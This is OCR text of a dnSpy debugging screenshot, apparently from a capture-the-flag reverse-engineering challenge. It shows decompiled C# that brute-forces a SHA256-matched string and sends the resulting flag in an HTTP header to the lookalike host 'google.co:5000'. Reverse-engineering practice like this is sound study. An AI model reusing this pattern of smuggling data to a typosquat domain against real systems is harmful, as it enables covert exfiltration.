 dnSpy v6.1.8 (32-bit, .NET, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
___KEPoHei (0.0.0.0)
___KEPoHei.exe
PE
Type References
References
{ } -
<Module> @02000001
msg @02000002
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.CSharp
{ } Microsoft.VisualBasic
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.CodeDom
{ } System.CodeDom.Compiler
msg
90 array[j],
91 array[k],
92 array[l]
93 });
94 byte[] array2 = hashAlgorithm.ComputeHash(Encoding.UTF8.GetBytes(text));
95 StringBuilder stringBuilder = new StringBuilder();
96 for (int n = 0; n < array2.Length; n++)
97 {
98 stringBuilder.Append(array2[n].ToString("X2"));
99 }
100 if (stringBuilder.ToString().ToLower() ==
"ff3002704404bba237ae9e305f499701317f6735ecfd747d8a8b498de4a1a674")
101 {
102 webClient.Headers.Add(HttpRequestHeader.ContentType, str + text + str2);
103 webClient.DownloadString("http://google.co:5000");
104 }
105 }
106 }
107 }
108 }
109 }
110 }
111 }
112
100 %
Locals
Name Value Type
str "INTENT{The_flag_is_" string
text "galf" string
str2 "}" string
array {char[0x00000034]} char[]
webClient {System.Net.WebClient} System.Net.WebClient
hashAlgorithm {System.Security.Cryptography.SHA256Managed} System.Security.Cryptography.Has...
i 0x00000006 int
j 0x00000000 int
k 0x0000000B int
l 0x00000005 int
m 0x00000000 int
array2 {byte[0x00000020]} byte[]